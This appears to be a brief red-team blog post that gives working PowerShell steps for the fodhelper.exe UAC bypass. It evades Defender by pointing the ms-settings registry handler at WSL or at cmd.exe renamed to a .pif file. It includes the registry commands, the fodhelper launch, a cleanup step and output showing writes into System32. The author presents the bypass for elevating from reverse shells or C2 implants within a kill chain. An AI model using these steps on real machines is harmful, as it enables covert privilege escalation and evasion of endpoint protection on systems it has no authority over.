Published
- 2 min read
Evasion - Make UAC bypasses work again

fodhelper.exe - modified UAC bypass
When trying this and similar UAC bypasses, it didn’t want to work with CMD or Powershell as a value - because of Defender realtime scanning recognized the registry change as malicous signature.
Defender simply kills the entire process, meaning the Powershell we used to try the registry change.
AMSI evasion is not sufficient as bypass. But using other values, like calc.exe, that didn’t happen, Realtime Scanning didn’t care anymore. So we tried next to get it working with WSL.

$ New-Item "HKCU:\software\classes\ms-settings\shell\open\command" -Force
$ New-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "DelegateExecute" -Value "" -Force
$ Set-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "(default)" -Value "wsl.exe -d Ubuntu-22.04" -Force
# Call
$ Start-Process "C:\Windows\System32\fodhelper.exe"
# Cleanup
$ Remove-Item "HKCU:\software\classes\ms-settings" -force -Recurse -ErrorAction IgnoreScreenshot: Succesful Bypass
From WSL Ubuntu we simply start another Powershell:
$ powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. Alle Rechte vorbehalten.
(base) PS C:\Windows\System32> echo "test" > uac_write_test.txt
(base) PS C:\Windows\System32> dir .\uac_write_test.txt
Verzeichnis: C:\Windows\System32
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10.11.2024 01:28 14 uac_write_test.txtWe can now write into System32 without any errors.
Back to cmd
Bypassing the signature based “registry modification block” is obviously not hard. Let’s try with cmd.exe again.
$ cp C:\Windows\System32\cmd.exe C:\Windows\Temp\cli_sh.pif
$ Set-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "(default)" -Value "C:\Windows\Temp\cli_sh.pif" -Force
$ Start-Process "C:\Windows\System32\fodhelper.exe"C:\Windows\system32>echo "tessst" > UAC_test2.txt
(works)
It works! No UAC prompt, as intended.
It’s normal, as the user is local admin, that whoami still shows that we’re a user, yet listing privs or writing into restricted folders clearly shows that we have Administrator capabilities now.
That`s it?
Yeah, pretty much, as it’s just an UAC bypass. You need to be Local Administrator beforehand, to get anything useful out of this.
But, for what are we doing this now? Simple, to be able to run things as Admin from a reverse shell or a C2 implant, where we don’t have GUI access, or to use it in a longer Exploit / Kill Chain.
Realizing that many older UAC bypasses haven’t been patched by Microsoft, but simply are blocked by Realtime Scanning means, with very high probability we can also get many other Bypasses working again.
That’s it for today, stay safe out there!